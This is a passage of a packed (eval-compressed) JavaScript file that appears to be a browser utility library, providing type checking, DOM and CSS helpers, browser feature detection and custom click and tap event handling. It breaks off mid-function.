eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1u.9y=(17(){1b x,y;x=y=(17(){1b Q={5T:"fs.3.7",iZ:0,bi:{},$6q:17(U){1a(U.$5Y||(U.$5Y=++K.iZ))},e0:17(U){1a(K.bi[U]||(K.bi[U]={}))},$F:17(){},$1e:17(){1a 1e},$1h:17(){1a 1h},hE:"8i-"+1M.7l(1M.4N()*1o eb().j8()),4s:17(U){1a(U!=1g)},eH:17(V,U){1a(V!=1g)?V:U},dM:17(U){1a!!(U)},2a:17(W){1b U=mb;17 V(X){1a c8 X==="40"&&X>-1&&X%1===0&&X<=U}if(!K.4s(W)){1a 1e}if(W.$5L){1a W.$5L}if(!!W.6N){if(W.6N===1){1a"5P"}if(W.6N===3){1a"hp"}}if(W===1u){1a"1u"}if(W===1t){1a"1t"}if(W 4E 1u.gc){1a"17"}if(W 4E 1u.5r){1a"2u"}if(W 4E 1u.3B){1a"5e"}if(W 4E 1u.eb){1a"hx"}if(W 4E 1u.m3){1a"nB"}if(V(W.1J)&&W.3j){1a"nZ"}if(V(W.1J)&&W.dN){1a"2E"}if((W 4E 1u.g2||W 4E 1u.gc)&&W.6r===K.4V){1a"2K"}if(K.1i.6X){if(K.4s(W.kQ)){1a"1z"}}1f{if(W===1u.1z||W.6r===1u.1A||W.6r===1u.ou||W.6r===1u.nt||W.6r===1u.mO||W.6r===1u.mB){1a"1z"}}1a c8(W)},1H:17(Z,Y){if(!(Z 4E 1u.3B)){Z=[Z]}if(!Y){1a Z[0]}1L(1b X=0,V=Z.1J;X<V;X++){if(!K.4s(Z)){67}1L(1b W in Y){if(!g2.2e.57.2D(Y,W)){67}4f{Z[X][W]=Y[W]}4o(U){}}}1a Z[0]},c7:17(Y,X){if(!(Y 4E 1u.3B)){Y=[Y]}1L(1b W=0,U=Y.1J;W<U;W++){if(!K.4s(Y[W])){67}if(!Y[W].2e){67}1L(1b V in(X||{})){if(!Y[W].2e[V]){Y[W].2e[V]=X[V]}}}1a Y[0]},hw:17(W,V){if(!K.4s(W)){1a W}1L(1b U in(V||{})){if(!W[U]){W[U]=V[U]}}1a W},$4f:17(){1L(1b V=0,U=2E.1J;V<U;V++){4f{1a 2E[V]()}4o(W){}}1a 1g},$A:17(W){if(!K.4s(W)){1a K.$([])}if(W.h5){1a K.$(W.h5())}if(W.3j){1b V=W.1J||0,U=1o 3B(V);6K(V--){U[V]=W[V]}1a K.$(U)}1a K.$(3B.2e.aG.2D(W))},6H:17(){1a 1o eb().j8()},7Q:17(Y){1b W;6M(K.2a(Y)){1U"9Z":W={};1L(1b X in Y){W[X]=K.7Q(Y[X])}1W;1U"5e":W=[];1L(1b V=0,U=Y.1J;V<U;V++){W[V]=K.7Q(Y[V])}1W;1S:1a Y}1a K.$(W)},$:17(W){1b U=1h;if(!K.4s(W)){1a 1g}if(W.$fc){1a W}6M(K.2a(W)){1U"5e":W=K.hw(W,K.1H(K.3B,{$fc:K.$F}));W.1D=W.dG;W.2k=K.3B.2k;1a W;1W;1U"2u":1b V=1t.jH(W);if(K.4s(V)){1a K.$(V)}1a 1g;1W;1U"1u":1U"1t":K.$6q(W);W=K.1H(W,K.4Q);1W;1U"5P":K.$6q(W);W=K.1H(W,K.4r);1W;1U"1z":W=K.1H(W,K.1A);1W;1U"hp":1U"17":1U"hx":1S:U=1e;1W}if(U){1a K.1H(W,{$fc:K.$F})}1f{1a W}},$1o:17(U,W,V){1a K.$(K.7z.7L(U)).k3(W||{}).1T(V||{})},fP:17(X,Y,V){1b U,aa,W,ac=[],ab=-1;V||(V=K.hE);U=K.$(V)||K.$1o("2F",{id:V,1k:"3Z/8a"}).3E((1t.it||1t.5k),"1r");aa=U.kh||U.kd;if(K.2a(Y)!=="2u"){1L(1b W in Y){ac.3a(W+":"+Y[W])}Y=ac.8t(";")}if(aa.kD){ab=aa.kD(X+" {"+Y+"}",aa.ns.1J)}1f{4f{ab=aa.mx(X,Y,aa.mV.1J)}4o(Z){}}1a ab},nE:17(X,U){1b W,V;W=K.$(X);if(K.2a(W)!=="5P"){1a}V=W.kh||W.kd;if(V.k2){V.k2(U)}1f{if(V.jK){V.jK(U)}}},lW:17(){1a"lR-mh-lG-mk-me".2J(/[nL]/g,17(W){1b V=1M.4N()*16|0,U=W==="x"?V:(V&3|8);1a U.b1(16)}).9b()},nJ:(17(){1b U;1a 17(V){if(!U){U=1t.7L("a")}U.3p("kk",V);1a("!!"+U.kk).2J("!!","")}})(),jF:17(W){1b X=0,U=W.1J;1L(1b V=0;V<U;++V){X=31*X+W.kn(V);X%=nF}1a X}};1b K=Q;1b L=Q.$;if(!1u.j6){1u.j6=Q;1u.$8i=Q.$}K.3B={$5L:"5e",7y:17(X,Y){1b U=13.1J;1L(1b V=13.1J,W=(Y<0)?1M.4a(0,V+Y):Y||0;W<V;W++){if(13[W]===X){1a W}}1a-1},2k:17(U,V){1a 13.7y(U,V)!=-1},dG:17(U,X){1L(1b W=0,V=13.1J;W<V;W++){if(W in 13){U.2D(X,13[W],W,13)}}},4T:17(U,Z){1b Y=[];1L(1b X=0,V=13.1J;X<V;X++){if(X in 13){1b W=13[X];if(U.2D(Z,13[X],X,13)){Y.3a(W)}}}1a Y},jl:17(U,Y){1b X=[];1L(1b W=0,V=13.1J;W<V;W++){if(W in 13){X[W]=U.2D(Y,13[W],W,13)}}1a X}};K.c7(5r,{$5L:"2u",5W:17(){1a 13.2J(/^\\s+|\\s+$/g,"")},eq:17(U,V){1a(V||1e)?(13.b1()===U.b1()):(13.64().b1()===U.64().b1())},5C:17(){1a 13.2J(/-\\D/g,17(U){1a U.cr(1).9b()})},8j:17(){1a 13.2J(/[A-Z]/g,17(U){1a("-"+U.cr(0).64())})},lq:17(U){1a 3L(13,U||10)},li:17(){1a 3N(13)},hL:17(){1a!13.2J(/1h/i,"").5W()},9l:17(V,U){U=U||"";1a(U+13+U).7y(U+V+U)>-1}});Q.c7(gc,{$5L:"17",1j:17(){1b V=K.$A(2E),U=13,W=V.83();1a 17(){1a U.3r(W||1g,V.dO(K.$A(2E)))}},6Y:17(){1b V=K.$A(2E),U=13,W=V.83();1a 17(X){1a U.3r(W||1g,K.$([X||(K.1i.3O?1u.1z:1g)]).dO(V))}},3V:17(){1b V=K.$A(2E),U=13,W=V.83();1a 1u.79(17(){1a U.3r(U,V)},W||0)},eN:17(){1b V=K.$A(2E),U=13;1a 17(){1a U.3V.3r(U,V)}},69:17(){1b V=K.$A(2E),U=13,W=V.83();1a 1u.j2(17(){1a U.3r(U,V)},W||0)}});1b R={};1b J=92.lf.64();1b I=J.4Y(/(38|66|6X|ez)\\/(\\d+\\.?\\d*)/i);1b N=J.4Y(/(ee|fV)\\/(\\d+\\.?\\d*)/i)||J.4Y(/(l1|6j|l2|j0|bY|fV)\\/(\\d+\\.?\\d*)/i);1b P=J.4Y(/5T\\/(\\d+\\.?\\d*)/i);1b E=1t.6I.2F;17 F(V){1b U=V.cr(0).9b()+V.aG(1);1a V in E||("l4"+U)in E||("kZ"+U)in E||("ms"+U)in E||("O"+U)in E}K.1i={5x:{lF:!!(1t.lA),lj:!!(1u.lH),ml:!!(1t.mm),6u:!!(1t.mq||1t.mi||1t.9S||1t.kM||1t.m2||1t.lP||1t.lm||1t.le||1t.ly),gD:!!(1u.lx)&&!!(1u.lv)&&(1u.cV&&"lp"in 1o cV),2n:F("2n"),1F:F("1F"),7o:F("7o"),9t:F("9t"),6U:1e,kA:1e,fW:1e,fZ:1e,c9:(17(){1a 1t.lD.mt("mj://fM.nX.nW/nV/nS/nR#jA","1.1")}())},bS:(17(){1a"nM"in 1u||(1u.hZ&&1t 4E hZ)||(92.nI>0)||(92.nH>0)}()),4i:!!J.4Y(/(bn|bb\\d+|nG).+|nD|nA\\/|nz|ny|nx|nY|nK|oy|ox|ip(h1|od|ad)|ow|ov|or |oq|op|oo|4i.+j0|ol|bY m(ob|in)i|ok( os)?|iL|p(oi|re)\\/|o2|oh|og|oe(4|6)0|o8|o7|aR\\.(1i|o6)|o4|o3|nu (ce|iL)|mS|mP/),4U:(I&&I[1])?I[1].64():(1u.bY)?"ez":!!(1u.mN)?"6X":(1t.mJ!==4e||1u.mw!==1g)?"66":(1u.mH!==1g||!92.mG)?"38":"jf",5T:(I&&I[2])?3N(I[2]):0,85:(N&&N[1])?N[1].64():"",cS:(N&&N[2])?3N(N[2]):0,3M:"",f2:"",6W:"",3O:0,74:J.4Y(/ip(?:ad|od|h1)/)?"dR":(J.4Y(/(?:mC|bn)/)||92.74.4Y(/8M|cB|ne/i)||["nf"])[0].64(),jy:1t.db&&1t.db.64()==="hj",kX:0,6V:17(){1a(1t.db&&1t.db.64()==="hj")?1t.5k:1t.6I},6U:1u.6U||1u.n5||1u.n3||1u.n6||1u.n7||4e,ck:1u.ck||1u.kx||1u.kx||1u.nj||1u.nl||1u.nm||4e,2S:1e,aH:17(){if(K.1i.2S){1a}1b X;1b W;K.1i.2S=1h;K.5k=K.$(1t.5k);K.cB=K.$(1u);4f{1b V=K.$1o("2N").1T({1m:1N,1l:1N,3g:"jJ",2i:"2V",1r:-gR}).3E(1t.5k);K.1i.kX=V.jp-V.ko;V.3s()}4o(U){}4f{X=K.$1o("2N");W=X.2F;W.fq="dV:dF(7K://),dF(7K://),nn dF(7K://)";K.1i.5x.kA=(/(dF\\s*\\(.*?){3}/).3R(W.dV);W=1g;X=1g}4o(U){}if(!K.1i.kC){K.1i.kC=K.8D("1F").8j()}4f{X=K.$1o("2N");X.2F.fq=K.8D("4T").8j()+":cs(nq);";K.1i.5x.fW=!!X.2F.1J&&(!K.1i.3O||K.1i.3O>9);X=1g}4o(U){}if(!K.1i.5x.fW){K.$(1t.6I).1R("no-nr-4u")}4f{K.1i.5x.fZ=(17(){1b Y=K.$1o("fZ");1a!!(Y.kY&&Y.kY("2d"))}())}4o(U){}if(1u.mX===4e&&1u.mz!==4e){R.4c="mA"}K.4Q.2z.2D(K.$(1t),"bL")}};(17(){1b V=[],Y,X,Z;17 U(){1a!!(2E.dN.eg)}6M(K.1i.4U){1U"6X":if(!K.1i.5T){K.1i.5T=!!(1u.cV)?3:2}1W;1U"66":K.1i.5T=(N&&N[2])?3N(N[2]):0;1W}K.1i[K.1i.4U]=1h;if(N&&N[1]==="l1"){K.1i.85="6j"}if(!!1u.6j){K.1i.6j=1h}if(N&&N[1]==="fV"){K.1i.85="bY";K.1i.bY=1h}if(K.1i.85==="l2"&&(P&&P[1])){K.1i.cS=3N(P[1])}if(K.1i.74==="bn"&&K.1i.38&&(P&&P[1])){K.1i.jz=1h}Y=({66:["-b7-","kZ","b7"],38:["-38-","l4","38"],6X:["-ms-","ms","ms"],ez:["-o-","O","o"]})[K.1i.4U]||["","",""];K.1i.3M=Y[0];K.1i.f2=Y[1];K.1i.6W=Y[2];K.1i.3O=!K.1i.6X?4e:(1t.km)?1t.km:(17(){1b aa=0;if(K.1i.jy){1a 5}6M(K.1i.5T){1U 2:aa=6;1W;1U 3:aa=7;1W}1a aa}());if(!K.1i.4i&&K.1i.74==="8M"&&K.1i.bS){K.1i.4i=1h;K.1i.74="dR"}V.3a(K.1i.74+"-4u");if(K.1i.4i){V.3a("4i-4u")}if(K.1i.jz){V.3a("bn-1i-4u")}if(K.1i.3O){K.1i.85="ie";K.1i.cS=K.1i.3O;V.3a("ie"+K.1i.3O+"-4u");1L(X=11;X>K.1i.3O;X--){V.3a("lt-ie"+X+"-4u")}}if(K.1i.38&&K.1i.5T<mR){K.1i.5x.6u=1e}if(K.1i.6U){K.1i.6U.2D(1u,17(){K.1i.5x.6U=1h})}if(K.1i.5x.c9){V.3a("c9-4u")}1f{V.3a("no-c9-4u")}Z=(1t.6I.7O||"").4Y(/\\S+/g)||[];1t.6I.7O=K.$(Z).dO(V).8t(" ");4f{1t.6I.3p("3Y-4u-jB",K.1i.85);1t.6I.3p("3Y-4u-jB-jg",K.1i.cS);1t.6I.3p("3Y-4u-4U",K.1i.4U);1t.6I.3p("3Y-4u-4U-jg",K.1i.5T)}4o(W){}if(K.1i.3O&&K.1i.3O<9){1t.7L("k9");1t.7L("k7")}if(!1u.92.oj){K.$(["nO","nP","jM","nQ","nT"]).1D(17(aa){R["ft"+aa.64()]=1u.92.la?"mc"+aa:-1})}}());(17(){K.1i.6u={cF:K.1i.5x.6u,gi:17(){1a!!(1t.mp||1t[K.1i.6W+"ln"]||1t.6u||1t.lI||1t[K.1i.6W+"lz"])},gr:17(U,V){if(!V){V={}}if(13.cF){K.$(1t).1K(13.ep,13.ht=17(W){if(13.gi()){if(V.gq){V.gq()}}1f{K.$(1t).29(13.ep,13.ht);if(V.gb){V.gb()}}}.6Y(13));K.$(1t).1K(13.en,13.5m=17(W){if(V.b2){V.b2()}K.$(1t).29(13.en,13.5m)}.6Y(13));(U.lC||U[K.1i.6W+"lr"]||U[K.1i.6W+"ls"]||17(){}).2D(U)}1f{if(V.b2){V.b2()}}},gJ:(1t.9S||1t.kM||1t[K.1i.6W+"mo"]||1t[K.1i.6W+"mr"]||17(){}).1j(1t),ep:1t.jw?"lc":(1t.9S?"":K.1i.6W)+"lu",en:1t.jw?"lo":(1t.9S?"":K.1i.6W)+"l6",lS:K.1i.6W,lL:1g}}());1b T=/\\S+/g,H=/^(4h(ew|ey|ev|ex)m1)|((5A|7x)(ew|ey|ev|ex))$/,M={"m0":("4e"===c8(E.jk))?"lM":"jk"},O={m8:1h,lh:1h,1Z:1h,il:1h,4P:1h},G=(1u.k1)?17(W,U){1b V=1u.k1(W,1g);1a V?V.mv(U)||V[U]:1g}:17(X,V){1b W=X.nU,U=1g;U=W?W[V]:1g;if(1g==U&&X.2F&&X.2F[V]){U=X.2F[V]}1a U};17 S(W){1b U,V;V=(K.1i.38&&"4T"==W)?1e:(W in E);if(!V){U=K.1i.f2+W.cr(0).9b()+W.aG(1);if(U in E){1a U}}1a W}K.8D=S;K.4r={fD:17(U){1a!(U||"").9l(" ")&&(13.7O||"").9l(U," ")},1R:17(Y){1b V=(13.7O||"").4Y(T)||[],X=(Y||"").4Y(T)||[],U=X.1J,W=0;1L(;W<U;W++){if(!K.$(V).2k(X[W])){V.3a(X[W])}}13.7O=V.8t(" ");1a 13},2R:17(Z){1b V=(13.7O||"").4Y(T)||[],Y=(Z||"").4Y(T)||[],U=Y.1J,X=0,W;1L(;X<U;X++){if((W=K.$(V).7y(Y[X]))>-1){V.eL(W,1)}}13.7O=Z?V.8t(" "):"";1a 13},nN:17(U){1a 13.fD(U)?13.2R(U):13.1R(U)},2Z:17(V){1b W=V.5C(),U=1g;V=M[W]||(M[W]=S(W));U=G(13,V);if("2p"===U){U=1g}if(1g!==U){if("1Z"==V){1a K.4s(U)?3N(U):1}if(H.3R(V)){U=3L(U,10)?U:"9f"}}1a U},1n:17(V,U){1b X=V.5C();4f{if("1Z"==V){13.4K(U);1a 13}V=M[X]||(M[X]=S(X));13.2F[V]=U+(("40"==K.2a(U)&&!O[X])?"px":"")}4o(W){}1a 13},1T:17(V){1L(1b U in V){13.1n(U,V[U])}1a 13},bF:17(){1b U={};K.$A(2E).1D(17(V){U[V]=13.2Z(V)},13);1a U},4K:17(W,U){1b V;U=U||1e;13.2F.1Z=W;W=3L(3N(W)*1N);if(U){if(0===W){if("26"!=13.2F.2O){13.2F.2O="26"}}1f{if("3P"!=13.2F.2O){13.2F.2O="3P"}}}if(K.1i.3O&&K.1i.3O<9){if(!7I(W)){if(!~13.2F.4T.7y("f8")){13.2F.4T+=" jP:jO.jN.f8(cZ="+W+")"}1f{13.2F.4T=13.2F.4T.2J(/cZ=\\d*/i,"cZ="+W)}}1f{13.2F.4T=13.2F.4T.2J(/jP:jO.jN.f8\\(cZ=\\d*\\)/i,"").5W();if(""===13.2F.4T){13.2F.8l("4T")}}}1a 13},k3:17(U){1L(1b V in U){if("2K"===V){13.1R(""+U[V])}1f{13.3p(V,""+U[V])}}1a 13},oz:17(){1b V=0,U=0;V=13.2Z("2n-3D");U=13.2Z("2n-aT");V=V.7y("ms")>-1?3N(V):V.7y("s")>-1?3N(V)*6a:0;U=U.7y("ms")>-1?3N(U):U.7y("s")>-1?3N(U)*6a:0;1a V+U},2G:17(){1a 13.1T({36:"2H",2O:"26"})},1V:17(){1a 13.1T({36:"",2O:"3P"})},1Y:17(){1a{1m:13.jp,1l:13.8q}},ot:17(V){1b U=13.1Y();U.1m-=(3N(13.2Z("4h-1v-1m")||0)+3N(13.2Z("4h-2r-1m")||0));U.1l-=(3N(13.2Z("4h-1r-1m")||0)+3N(13.2Z("4h-2l-1m")||0));if(!V){U.1m-=(3N(13.2Z("5A-1v")||0)+3N(13.2Z("5A-2r")||0));U.1l-=(3N(13.2Z("5A-1r")||0)+3N(13.2Z("5A-2l")||0))}1a U},aN:17(){1a{1r:13.d3,1v:13.dz}},om:17(){1b U=13,V={1r:0,1v:0};do{V.1v+=U.dz||0;V.1r+=U.d3||0;U=U.2s}6K(U);1a V},4J:17(){1b Y=13,V=0,X=0;if(K.4s(1t.6I.je)){1b U=13.je(),W=K.$(1t).aN(),Z=K.1i.6V();1a{1r:U.1r+W.y-Z.oc,1v:U.1v+W.x-Z.oa}}do{V+=Y.jb||0;X+=Y.jq||0;Y=Y.ji}6K(Y&&!(/^(?:5k|3f)$/i).3R(Y.5f));1a{1r:X,1v:V}},o9:17(){1b U=13;1b W=0;1b V=0;do{W+=U.jb||0;V+=U.jq||0;U=U.ji}6K(U&&!(/^(?:5k|3f)$/i).3R(U.5f));1a{1r:V,1v:W}},gn:17(){1b V=13.4J();1b U=13.1Y();1a{1r:V.1r,2l:V.1r+U.1l,1v:V.1v,2r:V.1v+U.1m}},a1:17(V){4f{13.cJ=V}4o(U){13.o5=V}1a 13},3s:17(){1a(13.2s)?13.2s.dH(13):13},6O:17(){K.$A(13.8C).1D(17(U){if(3==U.6N||8==U.6N){1a}K.$(U).6O()});13.3s();13.d5();if(13.$5Y){K.bi[13.$5Y]=1g;5D K.bi[13.$5Y]}1a 1g},2C:17(W,V){V=V||"2l";1b U=13.87;("1r"==V&&U)?13.8L(W,U):13.dv(W);1a 13},3E:17(W,V){1b U=K.$(W).2C(13,V);1a 13},o1:17(U){13.2C(U.2s.jV(13,U));1a 13},mZ:17(U){if("5P"!==K.2a("2u"==K.2a(U)?U=1t.jH(U):U)){1a 1e}1a(13==U)?1e:(13.2k&&!(K.1i.jt))?(13.2k(U)):(13.jG)?!!(13.jG(U)&16):K.$A(13.cb(U.5f)).2k(U)}};K.4r.mW=K.4r.2Z;K.4r.mU=K.4r.1T;if(!1u.4r){1u.4r=K.$F;if(K.1i.4U.38){1u.1t.7L("jr")}1u.4r.2e=(K.1i.4U.38)?1u["[[mT.2e]]"]:{}}K.c7(1u.4r,{$5L:"5P"});K.4Q={1Y:17(){if(K.1i.bS||K.1i.mQ||K.1i.jt){1a{1m:1u.mM,1l:1u.mI}}1a{1m:K.1i.6V().ko,1l:K.1i.6V().mE}},aN:17(){1a{x:1u.mY||K.1i.6V().dz,y:1u.nk||K.1i.6V().d3}},ir:17(){1b U=13.1Y();1a{1m:1M.4a(K.1i.6V().nh,U.1m),1l:1M.4a(K.1i.6V().ng,U.1l)}}};K.1H(1t,{$5L:"1t"});K.1H(1u,{$5L:"1u"});K.1H([K.4r,K.4Q],{2c:17(X,V){1b U=K.e0(13.$5Y),W=U[X];if(4e!==V&&4e===W){W=U[X]=V}1a(K.4s(W)?W:1g)},3o:17(W,V){1b U=K.e0(13.$5Y);U[W]=V;1a 13},3b:17(V){1b U=K.e0(13.$5Y);5D U[V];1a 13}});if(!(1u.eB&&1u.eB.2e&&1u.eB.2e.eA)){K.1H([K.4r,K.4Q],{eA:17(U){1a K.$A(13.b4("*")).4T(17(W){4f{1a(1==W.6N&&W.7O.9l(U," "))}4o(V){}})}})}K.1H([K.4r,K.4Q],{k0:17(){1a 13.eA(2E[0])},cb:17(){1a 13.b4(2E[0])}});if(K.1i.6u.cF&&!1t.kT){K.4r.kT=17(){K.1i.6u.gr(13)}}K.1A={$5L:"1z",8A:K.$1e,1X:17(){1a 13.9k().6J()},9k:17(){if(13.kS){13.kS()}1f{13.kQ=1h}1a 13},6J:17(){if(13.kO){13.kO()}1f{13.n8=1e}1a 13},aC:17(){13.8A=K.$1h;1a 13},hc:17(){1b U=(/4L/i).3R(13.1k)?13.6m[0]:13;1a!K.4s(U)?{x:0,y:0}:{x:U.5p,y:U.5o}},8s:17(){1b U=(/4L/i).3R(13.1k)?13.6m[0]:13;1a!K.4s(U)?{x:0,y:0}:{x:U.5t||U.5p+K.1i.6V().dz,y:U.5u||U.5o+K.1i.6V().d3}},eR:17(){1b U=13.2Q||13.n4;6K(U&&U.6N===3){U=U.2s}1a U},hb:17(){1b V=1g;6M(13.1k){1U"8z":1U"n2":1U"n1":V=13.dx||13.mu;1W;1U"8T":1U"nC":1U"n9":V=13.dx||13.na;1W;1S:1a V}4f{6K(V&&V.6N===3){V=V.2s}}4o(U){V=1g}1a V},7r:17(){if(!13.h6&&13.2M!==4e){1a(13.2M&1?1:(13.2M&2?3:(13.2M&4?2:0)))}1a 13.h6},h8:17(){1a(13.3A&&(13.3A==="4L"||13.3A===13.8k))||(/4L/i).3R(13.1k)},ax:17(){if(13.3A){1a(13.3A==="4L"||13.8k===13.3A)&&13.9L}1f{if(13 4E 1u.9P){1a 13.6m.1J===1&&(13.8I.1J?13.8I.1J===1&&13.8I[0].7D===13.6m[0].7D:1h)}}1a 1e},89:17(){if(13.3A){1a 13.9L&&(13.3A==="4L"||13.8k===13.3A)?13:1g}1f{if(13 4E 1u.9P){1a 13.6m[0]}}1a 1g},bp:17(){if(13.3A){1a 13.9L&&(13.3A==="4L"||13.8k===13.3A)?13.5n:1g}1f{if(13 4E 1u.9P){1a 13.6m[0].7D}}1a 1g}};K.dY="bT";K.bu="nb";K.9v="";if(!1t.bT){K.dY="nc";K.bu="n0";K.9v="on"}K.1A.1B={1k:"",x:1g,y:1g,3W:1g,2M:1g,2Q:1g,dx:1g,$5L:"1z.nd",8A:K.$1e,8c:K.$([]),6h:17(U){1b V=U;13.8c.3a(V)},1X:17(){1a 13.9k().6J()},9k:17(){13.8c.1D(17(V){4f{V.9k()}4o(U){}});1a 13},6J:17(){13.8c.1D(17(V){4f{V.6J()}4o(U){}});1a 13},aC:17(){13.8A=K.$1h;1a 13},hc:17(){1a{x:13.5p,y:13.5o}},8s:17(){1a{x:13.x,y:13.y}},eR:17(){1a 13.2Q},hb:17(){1a 13.dx},7r:17(){1a 13.2M},hW:17(){1a 13.8c.1J>0?13.8c[0].eR():4e},h8:17(){1a(13.3A&&(13.3A==="4L"||13.3A===13.8k))||(/4L/i).3R(13.1k)},ax:17(){if(13.3A){1a(13.3A==="4L"||13.8k===13.3A)&&13.9L}1f{if(13 4E 1u.9P){1a 13.6m.1J===1&&(13.8I.1J?13.8I[0].7D===13.6m[0].7D:1h)}}1a 1e},89:17(){if(13.3A){1a 13.9L&&(13.3A==="4L"||13.8k===13.3A)?13:1g}1f{if(13 4E 1u.9P){1a 13.6m[0]}}1a 1g},bp:17(){if(13.3A){1a 13.9L&&(13.3A==="4L"||13.8k===13.3A)?13.5n:1g}1f{if(13 4E 1u.9P){1a 13.6m[0].7D}}1a 1g}};K.1H([K.4r,K.4Q],{1K:17(W,Y,Z,ac){1b ab,U,X,aa,V;if(K.2a(W)==="2u"){V=W.5b(" ");if(V.1J>1){W=V}}if(K.2a(W)==="5e"){K.$(W).1D(13.1K.6Y(13,Y,Z,ac));1a 13}W=R[W]||W;if(!W||!Y||K.2a(W)!=="2u"||K.2a(Y)!=="17"){1a 13}if(W==="bL"&&K.1i.2S){Y.2D(13);1a 13}Z=3L(Z||50,10);if(!Y.$59){Y.$59=1M.7l(1M.4N()*K.6H())}ab=K.4Q.2c.2D(13,"bO",{});U=ab[W];if(!U){ab[W]=U=K.$([]);X=13;if(K.1A.1B[W]){K.1A.1B[W].24.7u.2D(13,ac)}1f{U.4C=17(ad){ad=K.1H(ad||1u.e,{$5L:"1z"});K.4Q.2z.2D(X,W,K.$(ad))};13[K.dY](K.9v+W,U.4C,1e)}}aa={1k:W,fn:Y,et:Z,hB:Y.$59};U.3a(aa);U.ni(17(ae,ad){1a ae.et-ad.et});1a 13},29:17(aa){1b Y=K.4Q.2c.2D(13,"bO",{});1b W;1b U;1b V;1b ab;1b Z;1b X;Z=2E.1J>1?2E[1]:-1N;if(K.2a(aa)==="2u"){X=aa.5b(" ");if(X.1J>1){aa=X}}if(K.2a(aa)==="5e"){K.$(aa).1D(13.29.6Y(13,Z));1a 13}aa=R[aa]||aa;if(!aa||K.2a(aa)!=="2u"||!Y||!Y[aa]){1a 13}W=Y[aa]||[];1L(V=0;V<W.1J;V++){U=W[V];if(Z===-1N||!!Z&&Z.$59===U.hB){ab=W.eL(V--,1)}}if(W.1J===0){if(K.1A.1B[aa]){K.1A.1B[aa].24.3s.2D(13)}1f{13[K.bu](K.9v+aa,W.4C,1e)}5D Y[aa]}1a 13},2z:17(X,Z){1b W=K.4Q.2c.2D(13,"bO",{});1b V;1b U;X=R[X]||X;if(!X||K.2a(X)!=="2u"||!W||!W[X]){1a 13}4f{Z=K.1H(Z||{},{1k:X})}4o(Y){}if(Z.3W===4e){Z.3W=K.6H()}V=W[X]||[];1L(U=0;U<V.1J&&!(Z.8A&&Z.8A());U++){V[U].fn.2D(13,Z)}},np:17(V,U){1b Y=(V!=="bL");1b X=13;1b W;V=R[V]||V;if(!Y){K.4Q.2z.2D(13,V);1a 13}if(X===1t&&1t.dd&&!X.gZ){X=1t.6I}if(1t.dd){W=1t.dd(V);W.mK(U,1h,1h)}1f{W=1t.my();W.co=V}if(1t.dd){X.gZ(W)}1f{X.mD("on"+U,W)}1a W},d5:17(){1b V=K.4Q.2c.2D(13,"bO");if(!V){1a 13}1L(1b U in V){K.4Q.29.2D(13,U)}K.4Q.3b.2D(13,"bO");1a 13}});(17(U){if(1t.9g==="9e"){1a U.1i.aH.3V(1)}if(U.1i.38&&U.1i.5T<mF){(17(){if(U.$(["3G","9e"]).2k(1t.9g)){U.1i.aH()}1f{2E.dN.3V(50)}}())}1f{if(U.1i.6X&&U.1i.3O<9&&1u===1r){(17(){if(U.$4f(17(){U.1i.6V().mL("1v");1a 1h})){U.1i.aH()}1f{2E.dN.3V(50)}}())}1f{U.4Q.1K.2D(U.$(1t),"iQ",U.1i.aH);U.4Q.1K.2D(U.$(1u),"2y",U.1i.aH)}}}(Q));K.4V=17(){1b Y=1g,V=K.$A(2E);if("2K"==K.2a(V[0])){Y=V.83()}1b U=17(){1L(1b ab in 13){13[ab]=K.7Q(13[ab])}if(13.6r.$5g){13.$5g={};1b ad=13.6r.$5g;1L(1b ac in ad){1b aa=ad[ac];6M(K.2a(aa)){1U"17":13.$5g[ac]=K.4V.gG(13,aa);1W;1U"9Z":13.$5g[ac]=K.7Q(aa);1W;1U"5e":13.$5g[ac]=K.7Q(aa);1W}}}1b Z=(13.4F)?13.4F.3r(13,2E):13;5D 13.eg;1a Z};if(!U.2e.4F){U.2e.4F=K.$F}if(Y){1b X=17(){};X.2e=Y.2e;U.2e=1o X;U.$5g={};1L(1b W in Y.2e){U.$5g[W]=Y.2e[W]}}1f{U.$5g=1g}U.6r=K.4V;U.2e.6r=U;K.1H(U.2e,V[0]);K.1H(U,{$5L:"2K"});1a U};Q.4V.gG=17(U,V){1a 17(){1b X=13.eg;1b W=V.3r(U,2E);1a W}};(17(X){1b W=X.$;1b U=5,V=aM;X.1A.1B.3m=1o X.4V(X.1H(X.1A.1B,{1k:"3m",4F:17(aa,Z){1b Y=Z.8s();13.x=Y.x;13.y=Y.y;13.5p=Z.5p;13.5o=Z.5o;13.3W=Z.3W;13.2M=Z.7r();13.2Q=aa;13.6h(Z)}}));X.1A.1B.3m.24={1p:{ar:V,2M:1},7u:17(Y){13.3o("1z:3m:1p",X.1H(X.7Q(X.1A.1B.3m.24.1p),Y||{}));13.1K("8U",X.1A.1B.3m.24.4C,1);13.1K("7C",X.1A.1B.3m.24.4C,1);13.1K("6D",X.1A.1B.3m.24.e4,1);if(X.1i.6X&&X.1i.3O<9){13.1K("b8",X.1A.1B.3m.24.4C,1)}},3s:17(){13.29("8U",X.1A.1B.3m.24.4C);13.29("7C",X.1A.1B.3m.24.4C);13.29("6D",X.1A.1B.3m.24.e4);if(X.1i.6X&&X.1i.3O<9){13.29("b8",X.1A.1B.3m.24.4C)}},e4:17(Y){Y.6J()},4C:17(ab){1b aa,Y,Z;Y=13.2c("1z:3m:1p");if(ab.1k!="b8"&&ab.7r()!=Y.2M){1a}if(13.2c("1z:3m:eo")){13.3b("1z:3m:eo");1a}if("8U"==ab.1k){aa=1o X.1A.1B.3m(13,ab);13.3o("1z:3m:de",aa)}1f{if("7C"==ab.1k){aa=13.2c("1z:3m:de");if(!aa){1a}Z=ab.8s();13.3b("1z:3m:de");aa.6h(ab);if(ab.3W-aa.3W<=Y.ar&&1M.dX(1M.7p(Z.x-aa.x,2)+1M.7p(Z.y-aa.y,2))<=U){13.2z("3m",aa)}1t.2z("7C",ab)}1f{if(ab.1k=="b8"){aa=1o X.1A.1B.3m(13,ab);13.2z("3m",aa)}}}}}})(Q);(17(V){1b U=V.$;V.1A.1B.43=1o V.4V(V.1H(V.1A.1B,{1k:"43",2j:"5d",7f:1e,4F:17(Z,Y,X){1b 